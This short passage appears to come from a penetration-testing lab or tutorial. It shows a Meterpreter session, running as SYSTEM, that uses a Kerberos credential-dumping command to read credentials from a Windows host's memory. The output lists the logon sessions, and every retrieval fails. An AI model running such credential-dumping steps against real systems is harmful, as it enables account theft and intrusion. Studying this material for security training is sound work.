 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;132554 NTLM HACKER Administrator mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)
0;996 Negotiate NT AUTHORITY NETWORK SERVICE mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)
0;31864 NTLM mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)
0;40795 NTLM HACKER Administrator mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)
0;999 NTLM HACKERGROUP HACKER$ mod_memory::searchMemory NT5
(0x00000012) There are no more files. n.a. (kerberos KO)